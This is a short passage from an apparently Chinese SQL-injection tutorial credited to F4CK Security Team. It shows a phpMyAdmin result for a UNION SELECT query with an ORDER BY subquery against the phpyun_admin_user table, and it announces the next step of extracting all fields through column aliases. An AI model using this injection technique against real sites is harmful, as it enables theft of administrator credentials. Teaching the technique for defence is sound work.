 图 6-1-5
显示行 0 - 0 ( 1 总计, 查询花费 0.0010 秒)
WHERE id =1
UNION SELECT 1 , 2
FROM (
SELECT *
FROM phpyun_admin_user
ORDER BY 6
)a
概要 [内联] [ 编辑 ] [ 解
显示: 30 行, 起始行 # 0 以 水平 模式显示, 并且在 100 行后重复标题
+ 选项
id name
1 2
F4CK
Security Team
图 6-1-6
之后我们构造利用别名列查询出所有字段的子语句: